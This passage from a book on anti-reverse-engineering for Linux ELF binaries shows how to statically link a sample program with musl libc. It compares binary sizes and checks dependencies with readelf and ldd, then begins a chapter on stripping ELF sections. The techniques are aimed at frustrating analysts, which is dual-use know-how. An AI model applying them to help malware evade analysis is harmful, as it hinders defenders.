²⁹http://www.etalabs.net/compare\_libcs.htmlChapter 2: Compiler Options 60

- 1. diet lib $c^{30}$
- 2.  $u$ Clib $c^{31}$
- 3. musl lib $c^{32}$

For the remainder of this book we will be using musl (pronounced "muscle") libc. I've chosen musl because it is actively maintained, its easy to install on Ubuntu, and it works well with CMake.

To install musl on Ubuntu, use apt-get:

**Installing musl on Ubuntu 16.04**

```
albino-lobster@ubuntu:~/antire_book$ sudo apt-get install musl-tools musl-dev
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
 musl
Recommended packages:
 linux-musl-dev
The following NEW packages will be installed:
 musl musl-dev musl-tools
0 upgraded, 3 newly installed, 0 to remove and 45 not upgraded.
Need to get 0 B/780 kB of archives.
After this operation, 3,568 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Selecting previously unselected package musl:amd64.
(Reading database ... 242454 files and directories currently installed.)
paring to unpack .../musl_1.1.9-1_amd64.deb ...
Unpacking musl: amd 64 (1.1.9-1) ...
Selecting previously unselected package musl-dev.
Preparing to unpack .../musl-dev_1.1.9-1_amd64.deb ...
Unpacking musl-dev (1.1.9-1) ...
Selecting previously unselected package musl-tools.
Preparing to unpack .../musl-tools_1.1.9-1_amd64.deb ...
Unpacking musl-tools (1.1.9-1) ...
Processing triggers for man-db (2.7.5-1) ...
Setting up musl: amd 64 (1.1.9-1) ...
```

```
\rm^{30} https://www.fefe.de/dietlibc/
```
31<sub>https://uclibc.org/</sub>

³²https://www.musl-libc.org/Chapter 2: Compiler Options 61

```
Setting up musl-dev (1.1.9-1) ...
Setting up musl-tools (1.1.9-1) ...
```
To update *Trouble* to use the -static flag you just update the compiler flags.

```
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -s -fvisibility=hidden -O3 -funroll-loops -\
static -std=gnu11")
```
Also, you need to tell CMake to use a different compiler. Put the following line right above the CMAKE\_C\_FLAGS line:

```
set(CMAKE_C_COMPILER musl-gcc)
```
And that's it! Now when you compile *Trouble* you'll be using using musl libc instead of glibc.



# **Size matters**

I wanted to see the size difference between static linking with glibc and musl libc. I compiled *Trouble* using each library and the results are really telling:

**ls -l on the glibc version of** *Trouble*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ ls -l ./trouble
-rwxrwxr-x 1 albino-lobster albino-lobster 840632 Nov 3 17:32 trouble
```
**ls -l on the musl libc version of** *Trouble*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ ls -l ./trouble
-rwxrwxr-x 1 albino-lobster albino-lobster 9560 Nov 3 17:44 ./trouble
```
There you have it. 840kb vs 9.5kb. A huge difference in size!

You might be asking, how do I know I'm no longer using any dynamic libraries? One way is to check the needed shared library's listed in the dynamic section. You can use readelf to this.*Trouble's* **dynamic section when using glibc**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf -d ./troub\
le
Dynamic section at offset 0x1e28 contains 24 entries:
 Tag Type Type Name/Value
0x0000000000000001 (NEEDED) Shared library: [libc.so.6]
0x000000000000000c (INIT) 0x4009d0
0x000000000000000d (FINI) 0x400ed4
0x0000000000000019 (INIT_ARRAY) 0x601e10
0x000000000000001b (INIT_ARRAYSZ) 8 (bytes)
0x000000000000001a (FINI_ARRAY) 0x601e18
0x000000000000001c (FINI_ARRAYSZ) 8 (bytes)
0x000000006ffffef5 (GNU_HASH) 0x400298
0x0000000000000005 (STRTAB) 0x400648
0x0000000000000006 (SYMTAB) 0x400300
0x000000000000000a (STRSZ) 350 (bytes)
0x000000000000000b (SYMENT) 24 (bytes)
0x0000000000000015 (DEBUG) 0x0
0x0000000000000003 (PLTGOT) 0x602000
0x0000000000000002 (PLTRELSZ) 384 (bytes)
0x0000000000000014 (PLTREL) RELA
0x0000000000000017 (JMPREL) 0x400850
0x0000000000000007 (RELA) 0x400820
0x0000000000000008 (RELASZ) 48 (bytes)
0x0000000000000009 (RELAENT) 24 (bytes)
0x000000006ffffffe (VERNEED) 0x4007f0
0x000000006fffffff (VERNEEDNUM) 1
0x000000006ffffff0 (VERSYM) 0x4007a6
0x0000000000000000 (NULL) 0x0
```
The first line says that the shared library "libc.so.6" is needed. However, after compiling with musl libc the dynamic section doesn't even exist.#### *Trouble's* **dynamic section when using musl libc**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf -d ./troub\
le
```
There is no dynamic section in this file.

Another way to look at a binary's external dependencies is to use ldd.

**Using ldd on** *Trouble* **with glibc**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ ldd ./trouble
       linux-vdso.so.1 => (0x00007ffca230a000)
       libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f2870c05000)
       /lib64/ld-linux-x86-64.so.2 (0x0000555b3d187000)
```
**Using ldd on** *Trouble* **with musl libc**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ ldd ./trouble
       not a dynamic executable
```
You can see that *Trouble* had a few external dependencies before musl but after switching libc versions it doesn't have any dynamic dependencies. We've stopped any pesky reverse engineer from using LD\_PRELOAD or ltrace on *Trouble*!# **Chapter 3: File Format Hacks**

This c[hapter is all about modifying the ELF data structures after compil](https://en.wikipedia.org/wiki/Executable_and_Linkable_Format)ation. Having some [understanding of these da](http://wiki.osdev.org/ELF)ta structures would be useful in understanding this chapter. However, I don't think you have to know ELF in order to benefit from this chapter. You should pick up a good amount as we go.

The main reason I've not written a primer on ELF for this book is because there are many good descriptions that already exist. If you'd like to brush up on ELF than check out these resources:

- 1. man elf
- 2. https://en.wikipedia.org/wiki/Executable\_and\_Linkable\_Format
- 3. http://wiki.osdev.org/ELF

# **The Strip Utility**

In chapter two you used the strip compiler option, -s, to remove the *.symtab* from *Trouble*. There exists a post-compilation tool called "strip" that will do the same thing. However, the strip utility can do more than remove the symbol table. It can remove sections from a binary.

What do I mean by "remove sections"? Take a look at the section headers table in chapter three's version of *Trouble*:#### **Trouble's section headers table**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -S ./t\
rouble
There are 13 section headers, starting at offset 0x2218:
Section Headers:
 [Nr] Name Type Address Offset
     Size EntSize Flags Link Info Align
 [ 0] NULL 0000000000000000 00000000
     0000000000000000 0000000000000000 0 0 0
 [ 1] .init PROGBITS 0000000000400120 00000120
     0000000000000003 0000000000000000 AX 0 0 1
 [ 2] .text PROGBITS 0000000000400130 00000130
     000000000000126f 0000000000000000 AX 0 0 16
 [ 3] .fini PROGBITS 000000000040139f 0000139f
     0000000000000003 0000000000000000 AX 0 0 1
 [ 4] .rodata PROGBITS 00000000004013c0 000013c0
     0000000000000858 0000000000000000 A 0 0 64
 [ 5] .eh frame PROGBITS 0000000000401c18 00001c18
     0000000000000004 0000000000000000 A 0 0 4
 [ 6] .init_array INIT_ARRAY 0000000000601fe8 00001fe8
     0000000000000008 0000000000000000 WA 0 0 8
 [ 7] .fini_array FINI_ARRAY 0000000000601ff0 00001ff0
     0000000000000008 0000000000000000 WA 0 0 8
 [ 8] .jcr PROGBITS 0000000000601ff8 00001ff8
     0000000000000008 0000000000000000 WA 0 0 8
 [ 9] .data PROGBITS 0000000000602000 00002000
     0000000000000160 0000000000000000 WA 0 0 64
 [10] .bss NOBITS 0000000000602180 00002160
     0000000000000320 0000000000000000 WA 0 0 64
 [11] .comment PROGBITS 0000000000000000 00002160
     0000000000000058 0000000000000001 MS 0 0 1
 [12] .shstrtab STRTAB 0000000000000000 000021b8
     0000000000000060 0000000000000000 0 0 1
Key to Flags:
 W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
 I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
 O (extra OS processing required) o (OS specific), p (processor specific)
```
Notice the *.comment* section? That's a really odd name for a section. Let's examine its contents using objdump.#### **Contents of** *.comment*

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ objdump -s --s\
ection .comment ./trouble
./trouble: file format elf64-x86-64
Contents of section .comment:
0000 4743433a 20285562 756e7475 20352e34 GCC: (Ubuntu 5.4
0010 2e302d36 7562756e 7475317e 31362e30 .0-6ubuntu1~16.0
0020 342e3229 20352e34 2e302032 30313630 4.2) 5.4.0 20160
0030 36303900 4743433a 20285562 756e7475 609.GCC: (Ubuntu
0040 20342e39 2e322d31 37756275 6e747531 4.9.2-17ubuntu1
0050 2920342e 392e3200 ) 4.9.2.
```
